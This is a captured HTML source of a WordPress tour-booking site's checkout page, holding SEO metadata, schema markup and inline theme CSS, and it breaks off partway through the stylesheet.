

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desertnightsafaritours.com/checkout/
body_size: 28152
content:


































 <!DOCTYPE html>
<html lang="en">
<head><script></script><script></script><script></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Checkout - Desert Night Safari</title>
	<link rel="canonical" href="https://desertnightsafaritours.com/checkout/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Checkout - Desert Night Safari" />
	<meta property="og:url" content="https://desertnightsafaritours.com/checkout/" />
	<meta property="og:site_name" content="Desert Night Safari" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://desertnightsafaritours.com/checkout/","url":"https://desertnightsafaritours.com/checkout/","name":"Checkout - Desert Night Safari","isPartOf":{"@id":"https://desertnightsafaritours.com/#website"},"datePublished":"2022-07-30T13:05:30+00:00","dateModified":"2022-07-30T13:05:30+00:00","breadcrumb":{"@id":"https://desertnightsafaritours.com/checkout/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://desertnightsafaritours.com/checkout/"]}]},{"@type":"BreadcrumbList","@id":"https://desertnightsafaritours.com/checkout/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desertnightsafaritours.com/"},{"@type":"ListItem","position":2,"name":"Checkout"}]},{"@type":"WebSite","@id":"https://desertnightsafaritours.com/#website","url":"https://desertnightsafaritours.com/","name":"Desert Night Safari","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desertnightsafaritours.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Desert Night Safari &raquo; Feed" href="https://desertnightsafaritours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desert Night Safari &raquo; Comments Feed" href="https://desertnightsafaritours.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desert Night Safari &raquo; Checkout Comments Feed" href="https://desertnightsafaritours.com/checkout/feed/" />
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://desertnightsafaritours.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.9.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/1zdwkqev/46xdr.css" media="all"/>
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description .ast-archive-title{margin-bottom:10px;text-transform:capitalize;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\003E";}.ast-breadcrumbs-wrapper,.ast-breadcrumbs-wrapper a{font-family:inherit;font-weight:inherit;}.ast-header-breadcrumb{padding-top:10px;padding-bottom:10px;width:100%;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open 